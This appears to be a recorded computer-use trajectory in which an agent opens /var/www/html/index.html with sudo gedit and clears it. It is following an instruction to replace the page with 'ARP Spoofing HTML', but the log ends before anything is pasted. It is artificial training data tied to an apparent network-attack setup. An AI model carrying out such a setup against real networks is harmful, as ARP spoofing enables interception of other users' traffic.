
type("clear")
key("Return")
type("sudo ")

type("gedit /ver")

key("BackSpace")
key("BackSpace")
type("ar/www/")

type("html/in")

type("dex.html")

key("Return")

Replace all of index.html's contents with the pasted ARP Spoofing HTML and save it.
key("ctrl+a")
key("Delete")
